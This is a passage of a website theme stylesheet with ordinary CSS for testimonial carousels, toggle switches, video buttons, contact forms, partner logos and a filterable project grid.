 -ms-transform:scale(.80) translateX(0);
 transform:scale(.80) translateX(0);
 transition:all .2s ease-in-out;
}
.ot-testimonials-thumbnails .testimonials-avatar.slick-active img {
 -webkit-transform:scale(.80) translateX(40%);
 -ms-transform:scale(.80) translateX(40%);
 transform:scale(.80) translateX(40%);
 -webkit-transform-origin:right;
 -ms-transform-origin:right;
 transform-origin:right;
 opacity:.6;
}
.ot-testimonials-thumbnails .testimonials-avatar.slick-current img {
 -webkit-transform:translateX(0) scale(1);
 -ms-transform:translateX(0) scale(1);
 transform:translateX(0) scale(1);
 opacity:1;
}
.ot-testimonials-thumbnails .testimonials-avatar.slick-center+.testimonials-avatar img {
 -webkit-transform:scale(.80) translateX(-40%);
 -ms-transform:scale(.80) translateX(-40%);
 transform:scale(.80) translateX(-40%);
 -webkit-transform-origin:left;
 -ms-transform-origin:left;
 transform-origin:left;
 opacity:.6;
}
.ot-testimonials-thumbnails .testimonials-avatar.slick-center:first-child+.testimonials-avatar img {
 -webkit-transform:scale(.80) translateX(0);
 -ms-transform:scale(.80) translateX(0);
 transform:scale(.80) translateX(0);
}
.ot-testimonials-thumbnails .testimonials-avatar.slick-center {
 z-index:2;
}
.ot-testimonials-carousel .testimonial-item .testimonial-inner {
  text-align: center;
}
.ot-testimonials-carousel .testimonial-item .testimonial-inner .ttext {
  font-size: 20px;
  line-height: 36px;
  margin-bottom: 30px;
}
.ot-testimonials-carousel .testimonial-item .testimonial-inner .tinfo .tname {
  font-weight: bold;
  line-height: 30px;
  margin-bottom: 2px;
}

@media only screen and (min-width: 992px) {
  .onum-row-flex {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;
    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Chrome */
    display: flex;
    /* NEW, Spec - Opera 12.1, Firefox 20+ */
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: nowrap;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .onum-row-flex.content-bottom {
    -webkit-box-align: flex-end;
    -moz-box-align: flex-end;
    -ms-flex-align: flex-end;
    -webkit-align-items: flex-end;
    align-items: flex-end;
  }
}
@media only screen and (max-width: 480px) {
  .ot-testimonials .slider__arrows {
    display: none;
  }
  .ot-testimonials .testimonial-wrap {
    margin: 30px 0px 0px;
    padding-left: 0px;
  }
  .ot-testimonials .testimonial-wrap .bg-block {
    display: none;
  }
  .ot-testimonials .testimonial-wrap .testimonial-inner {
    padding: 30px 15px;
  }
  .ot-testimonials .testimonial-wrap .testimonial-inner.ot-testimonials-slider .slick-dots {
    bottom: -60px;
  }
}
.message-box {
  padding: 10px;
  overflow: hidden;
  position: relative;
  background: #fff;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.12);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.12);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.12);
  border-radius: 33px;
  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.message-box .icon-main {
  float: left;
  font-size: 20px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  color: #fff;
  background: #0160e7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.message-box .icon-main svg {
  fill: #fff;
  width: 20px;
}
.message-box .icon-main span:before {
  font-size: 20px;
}
.message-box .content-box {
  padding-left: 66px;
}
.message-box .content-box h6 {
  margin-bottom: 8px;
}
.message-box .content-box p {
  margin-bottom: 0;
  line-height: 1;
}
.message-box > i {
  position: absolute;
  top: 50%;
  right: 20px;
  font-size: 13px;
  line-height: 1;
  margin-top: -7px;
  color: #a5b7d2;
  cursor: pointer;
}

.real-numbers {
  text-align: center;
}
.real-numbers .ot-switchs-wrap{
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
}
.real-numbers .ot-switchs-wrap > span {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  vertical-align: middle;
  color: #a5b7d2;
}
.real-numbers .ot-switchs-wrap > span.active {
  color: #00c3ff;
}
.real-numbers .ot-switchs-wrap > span.a-switch.active {
  color: #0160e7;
}
.real-numbers .ot__switch {
  margin: 0 12px;
}
.real-numbers .chart-boxs {
  margin: 0 -37px;
  position: relative;
}
.real-numbers .chart-boxs img {
  position: absolute;
  bottom: 0;
  z-index: 1;
}
.real-numbers .chart-boxs img.img-before {
  left: -43px;
}
.real-numbers .chart-boxs img.img-after {
  right: -27px;
}
.real-numbers .chart-boxs .col-md {
  padding: 0 37px;
}
.real-numbers .chart-boxs .chart-item {
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  padding: 70px 30px 165px;
  position: relative;
  background: #fff;
}
.real-numbers .chart-boxs .chart-item h2 {
  margin-bottom: 10px;
  color: #00c3ff;
}
.real-numbers .chart-boxs .chart-item h2.after {
  display: none;
}
.real-numbers .chart-boxs .chart-item span {
  color: #1a1b1e;
  font-weight: bold;
}
.real-numbers .chart-boxs .chart-item img {
  position: absolute;
  bottom: 0;
  left: 0;
}

.ot_switchs_wrap {}
.ot_switchs_button {text-align: center;margin-bottom: 42px;}
.ot_switchs_button .ot__switch {margin: 0px 25px;height: 30px;width: 60px;border-radius: 15px;}
.ot_switchs_button .switch_slider {
  border: 1px solid #d2dbe8;
  background-color: transparent;
}
.ot_switchs_button .ot__switch input:checked + .switch_slider {
  background-color: transparent;
}
.ot_switchs_button .switch_slider:before {
  background-color: #8e8bff; 
  box-shadow: 5px 5px 10px 0px rgba(142, 139, 255, 0.48);
  -webkit-box-shadow: 5px 5px 10px 0px rgba(142, 139, 255, 0.48);
  -moz-box-shadow: 5px 5px 10px 0px rgba(142, 139, 255, 0.48);
  left: 1px;
  bottom: 1px;
}
.ot_switchs_button .ot__switch input:checked + .switch_slider:before {
  -webkit-transform: translateX(30px);
  -ms-transform: translateX(30px);
  transform: translateX(30px);
}
.ot_switchs_wrap .ot_switchs_before {}
.ot_switchs_wrap .ot_switchs_after {display: none;}

.ot__switch {
  position: relative;
  display: inline-block;
  width: 66px;
  height: 34px;
}
.ot__switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.switch_slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #00c3ff;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.switch_slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 5px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.ot__switch input:checked + .switch_slider {
  background-color: #0160e7;
}
.ot__switch input:focus + .switch_slider {
  box-shadow: 0 0 1px #2196F3;
}
.ot__switch input:checked + .switch_slider:before {
  -webkit-transform: translateX(29px);
  -ms-transform: translateX(29px);
  transform: translateX(29px);
}
.switch_slider.round {
  border-radius: 34px;
}
.switch_slider.round:before {
  border-radius: 50%;
}

@media (max-width: 991px) {
  .real-numbers .chart-boxs .chart-item {
    max-width: 340px;
    margin: 0 auto 40px;
  }

  .real-numbers .chart-boxs img.img-before,
  .real-numbers .chart-boxs img.img-after {
    display: none;
  }
}
.video-popup a {
  position: relative;
  z-index: 0;
  width: 60px;
  height: 60px;
  display: inline-block;
  background: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  text-align: center;
  line-height: 62px;
  font-size: 19px;
  color: #fe4c1c;
}
.video-popup a i {
  margin-left: 8%;
}
.video-popup a:hover {
  background: #00c3ff;
  color: #fff;
}
.video-popup a:hover span {
  border-color: #00c3ff;
}
.video-popup a span {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid rgba(255, 255, 255, 0.8);
  z-index: -1;
  animation: circle-fade-before 2s infinite ease-in-out;
  -webkit-animation: circle-fade-before 2s infinite ease-in-out;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.video-popup a .circle-2 {
  animation: circle-fade-after 2s infinite ease-in-out;
  -webkit-animation: circle-fade-after 2s infinite ease-in-out;
}
.video-popup > span {
  margin-left: 20px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 800;
  color: #1a1b1e;
  font-family: "Red Hat Display", sans-serif;
  letter-spacing: 0.5px;
}
.video-popup .btn-inner {
  display: inline-block;
  border-radius: 50%;
}

@keyframes circle-fade-before {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(1.8);
    opacity: 0;
  }
}
@keyframes circle-fade-after {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(2.5);
    opacity: 0;
  }
}
.elementor-section {
  z-index: 0;
}

.elementor-shape {
  z-index: -1;
}

.bg-shape:before, .bg-shape:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 50%;
  z-index: -1;
  background-repeat: no-repeat;
}
.bg-shape:before {
  top: 0;
  left: 0;
}
.bg-shape:after {
  bottom: 0;
  left: 0;
}

.hover-up .elementor-social-icon:hover {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
  opacity: 1;
}

.wpcf7 input.wpcf7-text {
  width: 100%;
}
.wpcf7 textarea {
  height: 120px;
}
.wpcf7 span.wpcf7-not-valid-tip {
  display: none;
}
.wpcf7 .wpcf7-not-valid {
  border-color: #f00;
}
.wpcf7 div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
  margin-top: 20px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.wpcf7 div.wpcf7-mail-sent-ng,
.wpcf7 div.wpcf7-aborted {
  background: red;
  color: #fff;
}
.wpcf7 div.wpcf7-validation-errors,
.wpcf7 div.wpcf7-acceptance-missing {
  background: #f7e700;
  color: #000;
}
.wpcf7 div.wpcf7-mail-sent-ok {
  background: #398f14;
  color: #fff;
}
.w650 .wpcf7 div.wpcf7-response-output {
  max-width: 650px;
  margin: 20px auto;
}
.one-line-form {
  text-align: center;
  max-width: 650px;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  padding: 7px;
  background: #fff;
  border-radius: 33px;
  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
}
.one-line-form > p {margin-bottom: 0px;}
.one-line-form > p > *, .one-line-form > * {
  float: left;
}
.one-line-form > span, .one-line-form > p > span {
  width: 40%;
}
.one-line-form > span.your-email {
  width: 60%;
  padding-right: 162px;
  position: relative;
}
.one-line-form > span.your-email:before {
  content: "";
  width: 1px;
  height: 60%;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  left: 0;
  top: 20%;
}
.wpcf7-text::-webkit-input-placeholder, 
.wpcf7-textarea::-webkit-input-placeholder, 
.mc4wp-form-fields .subscribe-inner-form input[type="email"]::-webkit-input-placeholder { /* WebKit browsers */
    color: #7e7e7e !important;
    opacity: 1;
}
.wpcf7-text:-moz-placeholder, 
.wpcf7-textarea:-moz-placeholder, 
.mc4wp-form-fields .subscribe-inner-form input[type="email"]:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #7e7e7e !important;
    opacity: 1;
}
.wpcf7-text::-moz-placeholder,
.wpcf7-textarea::-moz-placeholder,
.mc4wp-form-fields .subscribe-inner-form input[type="email"]::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #7e7e7e !important;
    opacity: 1;
}
.wpcf7-text:-ms-input-placeholder,
.wpcf7-textarea:-ms-input-placeholder,
.mc4wp-form-fields .subscribe-inner-form input[type="email"]:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: #7e7e7e !important;
    opacity: 1;
}

.one-line-form input {
  border: none;
}
.one-line-form button {
  position: absolute;
  top: 5px;
  right: 5px;
  box-shadow: none !important;
}
.one-line-form button.octf-btn-icon i {
  background: rgba(255,255,255,.2);
  color: #fff;
}
.one-line-form.cs-form {
  max-width: 515px;
}
.one-line-form.cs-form > span.your-email {
  width: 100%;
}
.one-line-form.cs-form > span.your-email:before {
  display: none;
}
.one-line-form.cs-form + div {
  max-width: 515px;
  margin-left: auto;
  margin-right: auto;
}
.one-line-form.cs-form button i {
  background: rgba(255, 255, 255, 0.2);
  color: #fff;
}
.faq-form p:last-child {
  margin-bottom: 0;
}

div.wpcf7 .one-line-form .ajax-loader {
    position: absolute;
    z-index: 1024;
    right: 20px;
    top: 50%;
    margin-top: -8px;
}
.form-box-shadow {
  box-shadow: 8px 8px 30px 0 rgba(42,67,113,.15);
    -webkit-box-shadow: 8px 8px 30px 0 rgba(42,67,113,.15);
    -moz-box-shadow: 8px 8px 30px 0 rgba(42,67,113,.15);
}

.partners .swiper-slide-image {
  -webkit-filter: contrast(0%);
  filter: contrast(0%);
  opacity: 0.7;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.partners .swiper-slide-image:hover {
  -webkit-filter: none;
  /* Safari 6.0 - 9.0 */
  filter: none;
  opacity: 1;
}

.partners-6 .swiper-slide-image {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0.8;
}
.partners-6 .swiper-slide-image:hover {
  opacity: 1;
  -webkit-filter: brightness(130%);
  /* Safari 6.0 - 9.0 */
  filter: brightness(130%);
}
.onum-client-slider .slick-list {margin: 0px -10px;}
.onum-client-slider .slick-slide {text-align: center;padding: 0px 10px;}
.onum-client-slider .slick-slide img {
    display: inline-block;
    -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.onum-particles {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.dc-text .elementor-drop-cap {
  background: #fff;
  width: 40px;
  height: 40px;
  line-height: 1;
  margin: 0 20px 20px 0 !important;
  box-shadow: 6px 6px 13px 0 rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 6px 6px 13px 0 rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 6px 6px 13px 0 rgba(42, 67, 113, 0.15);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
.dc-text .elementor-drop-cap span {
  font-size: 24px;
  line-height: 40px;
  display: block;
  font-weight: 700;
  color: #fe4c1c;
}
.dc-text.dc-text-second .elementor-drop-cap span {
  color: #00c3ff;
}
.dc-text.dc-text-third .elementor-drop-cap span {
  color: #0160e7;
}
.dc-text.dc-bg-primary .elementor-drop-cap {
  background: #fe4c1c;
}
.dc-text.dc-bg-primary .elementor-drop-cap span {
  color: #fff;
}
.dc-text.dc-bg-second .elementor-drop-cap {
  background: #00c3ff;
}
.dc-text.dc-bg-second .elementor-drop-cap span {
  color: #fff;
}
.dc-text.dc-bg-third .elementor-drop-cap {
  background: #0160e7;
}
.dc-text.dc-bg-third .elementor-drop-cap span {
  color: #fff;
}

/*Revolution Slider*/
.elementor-widget-slider_revolution .octf-btn-icon i {
  text-align: center !important;
}

@media (max-width: 479px) {
  .elementor-widget-slider_revolution .octf-btn-icon {
    padding-left: 18px;
    font-size: 14px;
  }

  .elementor-widget-slider_revolution .octf-btn-icon i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-left: 10px;
  }
}
div .custom.tp-bullets {
  counter-reset: section;
}

div .custom.tp-bullets .tp-bullet {
  background: none;
  color: #a5b7d2;
  width: auto;
  height: auto;
  margin-right: 45px;
  border-bottom: 5px solid transparent;
  text-align: center;
  font-weight: bold;
  font-family: "Red Hat Display";
  transition: all 0.3s;
}

div .custom.tp-bullets .tp-bullet:hover,
div .custom.tp-bullets .tp-bullet.selected {
  background: none;
  color: #1a1b1e;
}

div .custom.tp-bullets .tp-bullet.selected:after {
  display: block;
}

div .custom .tp-bullet:before {
  counter-increment: section;
  content: "0" counter(section) " ";
  letter-spacing: 1px;
}

div .custom .tp-bullet:after {
  content: "";
  width: calc(100% + 2px);
  height: 5px;
  border-radius: 2.5px;
  background: #00c3ff;
  position: absolute;
  left: -1px;
  bottom: -5px;
  display: none;
}

div.elementor-widget-wrap > .elementor-element.btn-inline {
  display: inline-block;
  width: auto;
}

/*Grid Lines*/
.grid-lines {
  position: absolute;
  max-width: 1330px;
  width: 100%;
  height: 100%;
  left: 50%;
  top: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 0;
  pointer-events: none;
  user-select: none;
}
.grid-lines .g-line {
  height: 100%;
  display: block;
  width: 1px;
  background-color: rgba(0, 0, 0, 0.08);
  left: 0;
  top: 0;
  position: absolute;
}
.grid-lines .g-dot {
  position: absolute;
  top: 30%;
  left: -3px;
  background-color: #0160e7;
  height: 7px;
  width: 7px;
  border-radius: 100%;
}
.grid-lines .line-cleft {
  left: 33.3333%;
}
.grid-lines .line-cleft .g-dot {
  top: 45%;
  background-color: #00c3ff;
}
.grid-lines .line-cright {
  left: 66.6667%;
}
.grid-lines .line-cright .g-dot {
  top: 45%;
  background-color: #00c3ff;
}
.grid-lines .line-right {
  left: 100%;
}

.white-lines .g-line {
  background-color: rgba(255, 255, 255, 0.2);
}

.style-home4 .service-box .big-number {
  right: 20px;
}
.style-home4 .service-box .content-box {
  position: relative;
  z-index: 1;
}

.style-home5 .service-box .icon-main span {
  text-shadow: 8px 8px 18px rgba(1, 96, 231, 0.3);
  -moz-text-shadow: 8px 8px 18px rgba(1, 96, 231, 0.3);
}
.style-home5 .service-box .overlay {
  display: none;
}

@media (min-width: 1024px) and (max-width: 1600px) {
  .style-home4 .service-box .number-box {
    float: none;
  }
  .style-home4 .service-box .content-box {
    padding-left: 0 !important;
    margin-top: 15px;
  }
  .style-home4 .service-box .content-box .service-box-title {
    line-height: 26px;
  }
}

@media (max-width: 1329px) {
  .grid-lines .line-left,
  .grid-lines .line-right {
    display: none;
  }
}
@media (max-width: 768px) {
  .one-line-form {
    background: transparent;
    max-width: 479px;
  }
  .one-line-form > span {
    float: none;
    width: 100% !important;
    padding-right: 0 !important;
    margin-bottom: 15px;
    display: block;
    border-left: none !important;
  }
  .one-line-form button {
    position: relative;
    top: 0;
    right: 0;
    float: none;
  }
}
/* .projects-grid
================================================== */
.projects-grid {overflow: hidden;}
.projects-grid, .project-slider {
  position: relative;
  margin: -15px;
}
.projects-grid:after {
  content: "";
  display: block;
  clear: both;
}

.project-item, .project-grid-sizer {
  float: left;
  width: 33.3333333333%;
  display: inline-block;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  padding-right: 15px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.projects-grid.pf_5_cols .project-item, .projects-grid.pf_5_cols .project-grid-sizer {
  width: 20%;
}

.projects-grid.pf_4_cols .project-item, .projects-grid.pf_4_cols .project-grid-sizer {
  width: 25%;
}
.projects-grid.pf_4_cols .project-item.double {
  width: 50%;
}

.projects-grid.pf_2_cols .project-item, .projects-grid.pf_2_cols .project-grid-sizer {
  width: 50%;
}

.projects-box {
  position: relative;
  display: block;
  overflow: hidden;
}
.projects-box .portfolio-info {
  width: 270px;
  position: absolute;
  bottom: 20px;
  right: -270px;
  z-index: 4;
  opacity: 0;
  transition: all 0.35s ease;
  -webkit-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
}
.projects-box .portfolio-info .portfolio-info-inner {
  text-align: left;
  padding: 30px 30px 10px 30px;
  box-sizing: border-box;
  background-color: #0039e4;
  background-image: -moz-linear-gradient(90deg, #0039e4, #04dbf1);
  background-image: -webkit-linear-gradient(90deg, #0039e4, #04dbf1);
  background-image: linear-gradient(90deg, #0039e4, #04dbf1);
  border-top-left-radius: 15px;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 15px;
  -webkit-border-top-left-radius: 15px;
  -webkit-border-top-right-radius: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -webkit-border-bottom-left-radius: 15px;
  -moz-border-radius-topleft: 15px;
  -moz-border-radius-topright: 0px;
  -moz-border-radius-bottomright: 0px;
  -moz-border-radius-bottomleft: 15px;
  box-shadow: 12px 12px 30px 0px rgba(0, 57, 228, 0.3);
  -webkit-box-shadow: 12px 12px 30px 0px rgba(0, 57, 228, 0.3);
  -moz-box-shadow: 12px 12px 30px 0px rgba(0, 57, 228, 0.3);
}
.projects-box .portfolio-info .portfolio-info-title {
  color: #fff;
  font-family: "Red Hat Text", sans-serif;
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 10px;
  line-height: 1;
}
.projects-box .portfolio-info .portfolio-info-title a {
  color: #fff;
}
.projects-box .portfolio-info .portfolio-cates {
  color: #95e1fa;
  font-family: "Red Hat Display", sans-serif;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
.projects-box .portfolio-info .portfolio-cates a {
  color: #95e1fa;
}
.projects-box .portfolio-info .portfolio-cates span {
  display: inline-block;
  margin-left: 2px;
  margin-right: 2px;
}
.projects-box .portfolio-info .portfolio-cates span:last-child {
  display: none;
}
.projects-box:hover .portfolio-info {
  right: 0px !important;
  opacity: 1;
}
.projects-box .projects-thumbnail {
  overflow: hidden;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}
.projects-box img {
  width: 100%;
  height: auto;
  display: block;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.projects-box:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.projects-box .s2 {
  right: 0;
  bottom: 0;
  width: calc(100% - 42px);
  height: calc(100% - 42px);
  margin: 21px;
  background-color: rgba(0, 73, 177, 0.9);
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.projects-box .s2 .portfolio-info-inner {
  background: none;
  box-shadow: none;
  text-align: center;
}
.projects-box .s2 .portfolio-info-inner .portfolio-info-title {
  font-size: 28px;
  margin-bottom: 12px;
}
.projects-box .s2 .portfolio-info-inner .portfolio-cates {
  color: #00c3ff;
}
.projects-box .s2 .portfolio-info-inner .portfolio-cates a {
  color: #00c3ff;
}

.projects-style-2 .projects-box {
  overflow: visible;
  border-bottom: 60px solid transparent;
}
.projects-style-2 .projects-box .portfolio-info {
  opacity: 1;
  right: 0px;
  left: 0px;
  bottom: -60px;
  width: 100%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.projects-style-2 .projects-box .portfolio-info .portfolio-info-inner {
  width: 310px;
  width: -webkit-calc(100% - 60px);
  width: -moz-calc(100% - 60px);
  width: calc(100% - 60px);
  padding: 36px 10px 10px 10px;
  margin: 0 auto;
  background: #fff;
  text-align: center;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
  -webkit-border-top-left-radius: 15px;
  -webkit-border-top-right-radius: 15px;
  -webkit-border-bottom-right-radius: 15px;
  -webkit-border-bottom-left-radius: 15px;
  -moz-border-radius-topleft: 15px;
  -moz-border-radius-topright: 15px;
  -moz-border-radius-bottomright: 15px;
  -moz-border-radius-bottomleft: 15px;
  box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
  -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.15);
}
.projects-style-2 .projects-box .portfolio-info .portfolio-info-title a {
  font-family: "Red Hat Display", sans-serif;
  font-weight: 700;
  color: #1a1b1e;
}
.projects-style-2 .projects-box .portfolio-info .portfolio-cates {
  color: #00c3ff;
  letter-spacing: 0px;
}
.projects-style-2 .projects-box .portfolio-info .portfolio-cates a {
  color: #00c3ff;
}
.projects-style-3 .projects-box {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.projects-style-3 .projects-box .portfolio-info {
  opacity: 1;
  right: 0px;
  left: 0px;
  bottom: 0px;
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: flex-end;
  background: rgba(24, 24, 24, .15);
  background-image: linear-gradient(0deg, rgba(19,24,48,.5) 0%, rgba(19,24,48,.4) 24%, rgba(19,24,48,0) 58%);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.projects-style-3 .projects-box:hover .portfolio-info {
  background: rgba(20, 40, 96, 0.7); /*rgba(8, 22, 57, 0.7)*/
  background-image: linear-gradient(0deg, rgba(19,24,48,.4) 0%, rgba(19,24,48,.4) 24%, rgba(19,24,48,0) 58%);
}
.projects-style-3 .projects-box .projects-thumbnail {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.projects-style-3 .projects-box .portfolio-info .portfolio-info-inner {
  padding: 0px 10px 10px 40px;  
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  box-shadow: none;
}

.projects-style-3 .projects-box .portfolio-info .portfolio-info-title {
    font-family: "Red Hat Display", sans-serif;
    font-size: 24px;
    font-weight: 700;
}
.projects-style-3 .projects-box .portfolio-info .portfolio-cates {
    color: #fff;
    font-size: 16px;
    letter-spacing: 0px;
}
.projects-style-3 .projects-box .portfolio-info .portfolio-cates a {
    color: #fff;
}

.zikzag-layout .project-item:nth-of-type(2n) {
  margin-top: -30px;
}
.zikzag-layout .slick-list {
  padding-top: 15px;
}

/**** Isotope Filtering ****/
.project-filter-wrapper .container {
  padding: 0;
}
.project_filters {
  position: relative;
  width: 100%;
  text-align: center;
  margin-bottom: 35px;
  padding-left: 0;
}
.project_filters:after {
  content: "";
  display: block;
  clear: both;
}

.project_filters li {
  display: inline-block;
  text-align: center;
  margin-left: 20px;
  margin-right: 20px;
  margin-bottom: 5px;
}
.project_filters li:first-child {
  margin-left: 0;
}
.project_filters li:last-child {
  margin-right: 0;
}

.project_filters li a {
  position: relative;
  display: inline-block;
  letter-spacing: 1px;
  font-family: "Red Hat Display", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  outline: none;
  color: #636363;
  padding-bottom: 10px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.project_filters li a:hover, .project_filters li a.selected {
  color: #00c3ff;
}
.project_filters li a:after {
  position: absolute;
  height: 3px;
  width: 0%;
  left: 0px;
  bottom: 0px;
  background-color: #00c3ff;
  content: "";
  display: block;
  border-radius: 1.5px;
  -webkit-border-radius: 1.5px;
  -moz-border-radius: 1.5px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.project_filters li a:hover:after, .project_filters li a.selected:after {
  opacity: 1;
  width: 100%;
}

/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  transition-duration: 0.6s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
